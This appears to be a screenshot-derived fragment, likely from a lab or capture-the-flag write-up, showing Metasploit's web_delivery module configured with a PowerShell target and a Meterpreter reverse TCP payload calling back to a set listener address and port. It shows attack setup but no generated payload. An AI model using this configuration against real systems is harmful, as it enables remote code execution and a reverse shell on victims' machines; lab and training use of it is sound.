 msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8081 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.156.208 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf6 exploit(multi/script/web_delivery) >